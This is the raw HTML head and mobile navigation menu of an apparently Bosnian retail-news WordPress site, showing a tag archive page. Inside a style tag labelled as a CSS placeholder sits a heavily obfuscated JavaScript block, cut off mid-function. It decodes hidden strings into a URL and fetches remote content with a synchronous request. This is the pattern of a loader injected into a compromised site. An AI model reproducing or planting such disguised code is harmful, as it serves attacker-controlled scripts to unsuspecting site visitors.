<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/april/",
                    "name": "April"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-april tag-1638 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
